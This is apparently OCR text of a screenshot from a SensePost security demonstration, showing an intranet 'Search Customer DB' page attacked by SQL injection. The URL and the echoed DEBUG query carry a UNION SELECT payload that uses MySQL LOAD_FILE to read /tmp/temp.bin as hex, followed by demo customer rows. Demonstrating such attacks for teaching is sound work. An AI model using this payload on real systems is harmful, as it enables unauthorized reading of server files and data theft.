 Intranet - Search Customer DB
http://intranet/cgi-bin/customer.pl?term=' union select NULL,HEX(LOAD_FILE('/tmp/temp.bin'))#&Submit=Submit
SensePost
MySQL®
Search Results
DEBUG: select name, address from customers where name like '%' union select NULL,HEX(LOAD_FILE('/tmp/temp.bin'))#%'
Customer Name Address
test 123 test street
ABC Wholesalers Alphabet Street, Houston
Alpha Tailors Omega Street
Aztec Publishers Inca Place
Beta Stores Never Ready Close
Barby Dolls 198 Plastique Place
Brady Bunch Florists 789 Tulip Lane
414190904112